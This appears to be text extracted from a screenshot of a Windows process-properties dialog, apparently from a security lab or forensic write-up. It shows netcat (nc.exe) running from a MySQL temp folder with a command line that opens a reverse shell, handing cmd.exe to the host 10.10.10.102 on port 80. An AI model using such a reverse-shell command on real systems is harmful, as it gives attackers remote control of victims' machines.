 Properties for nc.exe:3828
Version: n/a
Path:
c:\MySQLtemp\nc.exe
Command line:
c:\MySQLtemp\nc.exe 10.10.10.102 80 -e cmd.exe
End Process
OK